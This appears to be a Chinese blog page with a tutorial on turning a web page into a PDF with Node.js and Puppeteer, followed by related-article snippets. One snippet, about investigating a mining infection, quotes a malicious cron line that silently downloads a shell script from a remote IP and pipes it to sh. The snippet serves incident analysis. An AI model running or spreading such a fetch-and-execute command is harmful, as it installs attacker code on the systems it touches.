使用node将页面转为pdf?(puppeteer实现)
本文章适合win系统下实验(linux,mac可能会出现些莫名其妙的bug我也不会解决)
具体过程
- 首先了解什么时无头浏览器
- 启动无头浏览器
- 打开指定的url页面
- 设置导出pdf格式
- 开始转化
- 完整基础代码
首先了解什么时无头浏览器
没有界面的浏览器
下载puppeteer
npm i puppeteer
下载中可能会出现文件,中途不要暂停,这个不用管

启动无头浏览器
const browser = await puppeteer.launch({args: ['--no-sandbox', '--disable-setuid-sandbox', '--enable-accelerated-2d-canvas', '--enable-aggressive-domstorage-flushing'],ignoreHTTPSErrors: true,headless: true,timeout: 60000,});
打开指定的url页面
const page = await browser.newPage();await page.setViewport({width: 640,height: 480,deviceScaleFactor: 1,});//将调整页面大小。许多网站不希望手机改变大小,因此你应该在导航到页面之前设置视口。let waitUntil;;waitUntil = 'networkidle0';await page.goto(url, { waitUntil });
waitUntil = 'networkidle0';
这个参数就是当网络在一定时间内不在请求时开始执行(进入一个网页肯定会加载相应的js,css文件)
设置导出pdf格式
const options = {//纸张尺寸// format: 'A4',width: '800px',height: '1130px',//打印背景,默认为falseprintBackground: true,//不展示页眉displayHeaderFooter: true,//页眉与页脚样式,可在此处展示页码等headerTemplate: '',footerTemplate: '',path: filePath //指定生成的pdf文件存放路径};
开始转化
await page.pdf(options);//关闭页面page.close();//关闭 chromiumbrowser.close();
完整基础代码
直接放在index.js文件里
const puppeteer = require('puppeteer');async function generatePdf(url, filePath) {//启动无头浏览器const browser = await puppeteer.launch({args: ['--no-sandbox', '--disable-setuid-sandbox', '--enable-accelerated-2d-canvas', '--enable-aggressive-domstorage-flushing'],ignoreHTTPSErrors: true,headless: true,timeout: 60000,}); //PDF 生成仅在无界面模式支持, 调试完记得设为 trueconst page = await browser.newPage();await page.setViewport({width: 640,height: 480,deviceScaleFactor: 1,});//将调整页面大小。许多网站不希望手机改变大小,因此你应该在导航到页面之前设置视口。let waitUntil;;waitUntil = 'networkidle0';await page.goto(url, { waitUntil });await page.waitForSelector('.mod-article-content');//等到这个元素出现时开始转化//导出PDF的格式const options = {//纸张尺寸// format: 'A4',width: '800px',height: '1130px',//打印背景,默认为falseprintBackground: true,//不展示页眉displayHeaderFooter: true,//页眉与页脚样式,可在此处展示页码等headerTemplate: '',footerTemplate: '',path: filePath //指定生成的pdf文件存放路径};await page.pdf(options);//关闭页面page.close();//关闭 chromiumbrowser.close();
}
generatePdf('https://cloud.tencent.com/developer/article/1417076', 'a.pdf')
然后启动node index.js
接着你会发现多了一个a.pdf文件
相关文章:

使用node将页面转为pdf?(puppeteer实现)
本文章适合win系统下实验(linux,mac可能会出现些莫名其妙的bug我也不会解决) 具体过程 首先了解什么时无头浏览器启动无头浏览器打开指定的url页面设置导出pdf格式开始转化完整基础代码 首先了解什么时无头浏览器 没有界面的浏览器下载pupp…...

龙迅#LT8711H支持TYPE-C/DP/EDP转HDMI功能应用,分辨率支持 1080p@60Hz,芯片内置固件!

1. 概述 LT8711H是一款高性能 Type-C/DP1.2/EDP 转 HD-DVI1.3 转换器,设计用于将 USB Type-C 源或 DP1.2 源连接到 HD-DVI1.3 接收器。 该LT8711H集成了符合 DP1.2 标准的接收器和符合 HD-DVI1.3 标准的发射器。此外,还包括两个用于 CC 通信的 CC 控制器…...

WPF中Ignorable
在WPF中,“Ignorable”这个概念主要与XAML解析和标记扩展有关。当WPF的XAML解析器遇到一个它不认识的元素或属性时,它会抛出一个异常,这是因为默认情况下,WPF要求所有XAML都是完全可识别和可解析的。然而,在某些情况下…...

系统安全及应用11
一个新的服务器到手之后,部署服务器的初始化 1、配置IP地址 网关 dns解析(static)内网和外网 2、安装源外网(在线即可),内网(只能用源码包编译安装) 3、磁盘分区,lvm …...

vue中SKU实现
通过发送请求获取商品详情数据,包括商品规格(specs)和库存信息(skus)。 选中状态更新:根据当前状态进行激活或取消激活的逻辑,通过为每个规格项添加的“selected”字段来标识是否激活,同时利用样式处理,通过动态类属性…...

闭眼推荐的,新手教师工具
亲爱的老师们,尤其是那些刚踏入教育界的新手教师们,还在为如何高效管理课堂、如何制作精美的教学材料而头疼吗?让我来分享几款教育界口碑爆棚的工具。 易查分小程序 易查分是一款超级方便的成绩查询工具,一分钟就能上传成绩并生成…...

charles抓包工具之---添加vConsole
Charles Rewrite重写(详解!必懂系列)-CSDN博客 chales 重写/断点/映射/手机代理/其他主机代理_charles 批量映射-CSDN博客 在 Charles 上添加 rewrite 规则,以便在响应的 <head> 部分添加 vConsole,可以按照以下步骤操作:…...

Java多线程-初阶1

博主主页: 码农派大星. 数据结构专栏:Java数据结构 数据库专栏:MySQL数据库 JavaEE专栏:JavaEE 关注博主带你了解更多数据结构知识 1. 认识线程(Thread) 1.线程是什么 ⼀个线程就是⼀个 "执⾏流". 每个线程之间都可以按照顺序执⾏⾃⼰的代…...

C++二级指针的指向与解引用
本文算是作者对于二级指针学习的一些总结或者说是刨根问底,如果有表述错误,还请各位大神指正。 我们首先定义一个整型a,令a 5,再分别定义指针p和二级指针ptr int a 5; int *p &a; int **ptr &p;我们不妨假设a的地址是…...

Pandas处理时间差的4种表达方式
在Pandas中处理时间差(timedelta)时,有多种方式可以表达时间差。以下是总结的Pandas时间差的四种主要表达方式和相关信息: 目录 一、使用pd.Timedelta直接创建 二、使用DataFrame中计算时间差 三、转换为分钟数表示 四、使用…...

C语言---指针part2
指针操作 一维 字符数组 1. 字符型数组 --- 存放字符串的 char s[] "hello"; [h ] <---0x1000 [e ] [l ] [l ] [o ] [\0] //谁能这块空间的地址 --- 数组名 s --->怎么能保存s所代表的地址值 //s数组名 --- 数组首元素的地址 &s[0] --->地…...

DNS域名
DNS域名 DNS是域名系统的简称 域名和ip地址之间的映射关系 互联网中,ip地址是通信的唯一标识 访问网站,域名,ip地址不好记,域名朗朗上口,好记。 域名解析的目的就是为了实现,访问域名就等于访问ip地址…...


19 - 查询结果的质量和占比(高频 SQL 50 题基础版)
19 - 查询结果的质量和占比 -- round(avg(rating<3)*100,2)round(avg(if(rating<3,1,0))*100,2) select query_name,round(avg(rating/position),2) quality,round(avg(if(rating<3,1,0))*100,2) poor_query_percentage fromQueries group byquery_name;...

一次挖矿病毒的排查过程
目录 一、查看定时任务二、处理方法 一、查看定时任务 # crontab -l * * * * * wget -q -O - http://185.122.204.197/unk.sh | sh > /dev/null 2>&1 0 */1 * * * /usr/local/nginx/sbin/nginx -s reload发现异常任务: * * * * * wget -q -O - http://1…...


【JMeter接口测试工具】第二节.JMeter基本功能介绍(上)【入门篇】
文章目录 前言一、获取所有学院信息接口执行二、线程组的介绍 2.1 并发和顺序执行 2.2 优先和最后执行线程组 2.3 线程组的设置细节三、HTTP请求的介绍四、查看结果树的配置使用总结 前言 一、获取所有学院信息接口执行 我们先针对一条简单的接口进行执行&#…...


ultralytics solutions快速解决方案,快速实现某些场景的图像解决方案
参考: https://docs.ultralytics.com/solutions/ 在不断更新,已经有一些场景的解决方案 ultralytics 8.2.27 一、区域统计 1、自定义区域统计数量 https://docs.ultralytics.com/guides/region-counting/ 1、自定义画框,比如矩形框四个点的坐标获取 通过cv2点击图片获…...


iphone突然黑屏?3种方法解决问题!
iphone突然黑屏这应该是出现了iOS系统故障。一般来说,无摔落、浸水等情况造成设备出现硬件问题,多半是设备出现了系统故障。 虽然苹果iOS系统性能是较优的,但还是可能因各种使用情况出现不一样的iOS系统问题,包括升级、越狱、安装…...

nn.GRU和nn.GRUCell区别
nn.GRU和nn.GRUCell在PyTorch中都是用于实现门控循环单元(Gated Recurrent Unit, GRU)的模块,但它们之间存在一些区别: 输入维度: nn.GRU是一个完整的GRU层,它接受一个3D输入张量(batch_size, seq_length, input_size),输出也是一个3D张量(batch_size, seq_length, hidden_si…...


Coolmuster Android助手评测:简化Android到电脑的联系人传输
产品概述 Coolmuster Android助手是一款旨在简化Android设备与计算机之间数据管理和传输过程的全面工具。它以用户友好的界面和全面的功能,成为寻求高效数据管理解决方案的Android用户的热门选择。 主要特点和功能Coolmuster Android助手拥有一系列使其成为管理Andr…...

【杂记-webshell恶意脚本木马】
一、webshell概述及分类 概述 webshell,通常作为web应用管理工具,运维人员可以通过 webshell (服务器管理工具)针对 web 服务器进行日常的运维管理以及系统上线更新等,攻击者也可以通过 webshell (后门程序…...

pam_env.so模块配置解析
在PAM(Pluggable Authentication Modules)配置中, /etc/pam.d/su 文件相关配置含义如下: 配置解析 auth required pam_env.so1. 字段分解 字段值说明模块类型auth认证类模块,负责验证用户身份&am…...

【git】把本地更改提交远程新分支feature_g
创建并切换新分支 git checkout -b feature_g 添加并提交更改 git add . git commit -m “实现图片上传功能” 推送到远程 git push -u origin feature_g...

分布式增量爬虫实现方案
之前我们在讨论的是分布式爬虫如何实现增量爬取。增量爬虫的目标是只爬取新产生或发生变化的页面,避免重复抓取,以节省资源和时间。 在分布式环境下,增量爬虫的实现需要考虑多个爬虫节点之间的协调和去重。 另一种思路:将增量判…...

【7色560页】职场可视化逻辑图高级数据分析PPT模版
7种色调职场工作汇报PPT,橙蓝、黑红、红蓝、蓝橙灰、浅蓝、浅绿、深蓝七种色调模版 【7色560页】职场可视化逻辑图高级数据分析PPT模版:职场可视化逻辑图分析PPT模版https://pan.quark.cn/s/78aeabbd92d1...

排序算法总结(C++)
目录 一、稳定性二、排序算法选择、冒泡、插入排序归并排序随机快速排序堆排序基数排序计数排序 三、总结 一、稳定性 排序算法的稳定性是指:同样大小的样本 **(同样大小的数据)**在排序之后不会改变原始的相对次序。 稳定性对基础类型对象…...

Kafka入门-生产者
生产者 生产者发送流程: 延迟时间为0ms时,也就意味着每当有数据就会直接发送 异步发送API 异步发送和同步发送的不同在于:异步发送不需要等待结果,同步发送必须等待结果才能进行下一步发送。 普通异步发送 首先导入所需的k…...

Web中间件--tomcat学习
Web中间件–tomcat Java虚拟机详解 什么是JAVA虚拟机 Java虚拟机是一个抽象的计算机,它可以执行Java字节码。Java虚拟机是Java平台的一部分,Java平台由Java语言、Java API和Java虚拟机组成。Java虚拟机的主要作用是将Java字节码转换为机器代码&#x…...

论文阅读:LLM4Drive: A Survey of Large Language Models for Autonomous Driving
地址:LLM4Drive: A Survey of Large Language Models for Autonomous Driving 摘要翻译 自动驾驶技术作为推动交通和城市出行变革的催化剂,正从基于规则的系统向数据驱动策略转变。传统的模块化系统受限于级联模块间的累积误差和缺乏灵活性的预设规则。…...

Xela矩阵三轴触觉传感器的工作原理解析与应用场景
Xela矩阵三轴触觉传感器通过先进技术模拟人类触觉感知,帮助设备实现精确的力测量与位移监测。其核心功能基于磁性三维力测量与空间位移测量,能够捕捉多维触觉信息。该传感器的设计不仅提升了触觉感知的精度,还为机器人、医疗设备和制造业的智…...

嵌入式学习之系统编程(九)OSI模型、TCP/IP模型、UDP协议网络相关编程(6.3)
目录 一、网络编程--OSI模型 二、网络编程--TCP/IP模型 三、网络接口 四、UDP网络相关编程及主要函数 编辑编辑 UDP的特征 socke函数 bind函数 recvfrom函数(接收函数) sendto函数(发送函数) 五、网络编程之 UDP 用…...
